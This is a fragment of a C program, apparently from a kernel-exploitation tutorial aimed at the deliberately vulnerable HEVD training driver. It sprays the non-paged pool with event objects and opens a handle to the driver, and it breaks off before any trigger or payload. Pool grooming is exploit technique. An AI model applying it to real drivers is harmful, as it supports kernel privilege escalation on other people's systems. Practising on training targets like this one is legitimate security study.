 #include <windows.h>
#include <stdio.h>
void main(void)
{
// Spray the NonPagedPoolNx with event objects to fill in any holes and to get us a new page
for (int i = 0; i <= 5000; i++)
{
// Create the objects
CreateEventA(
NULL,
FALSE,
FALSE,
NULL
);
}
// Open a handle to the driver
printf("[+] Obtaining handle to HEVD.sys...\n");
HANDLE drvHandle = CreateFileA(
"\\\\.\\HackSysExtremeVulnerableDriver",
GENERIC_READ | GENERIC_WRITE,
0x0,
NULL,
OPEN_EXISTING,
0x0,
NULL
);
// Error handling
if (drvHandle == (HANDLE)-1)
{
printf("[-] Error! Unable to open a handle to the driver. Error: 0x%lx\n", GetLastError());
exit(-1);
}